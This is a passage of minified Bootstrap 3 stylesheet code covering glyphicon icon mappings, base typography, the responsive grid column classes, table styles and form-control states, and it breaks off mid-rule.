icon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;width:100% \9;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}cite{font-style:normal}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px;line-height:1.42857143 \0}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm,.form-horizontal .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg,.form-horizontal .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:25px;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px 